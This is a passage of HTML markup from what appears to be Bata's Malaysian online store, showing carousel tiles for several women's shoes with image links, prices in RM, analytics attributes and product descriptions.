    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5516170">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5516170">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5516170"
        data-analytics-product-id="521D_2017_5516170"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html"
        aria-labelledby="brand-521D_2017_5516170 product-521D_2017_5516170-name product-521D_2017_5516170-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5516170-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5516170-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5516170"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5516170"
    data-dimension1="521D_015511701301W"
    data-dimension2="5516170"
    data-dimension3="521D_2017_5516170"
    data-price="29.00"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015511701301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
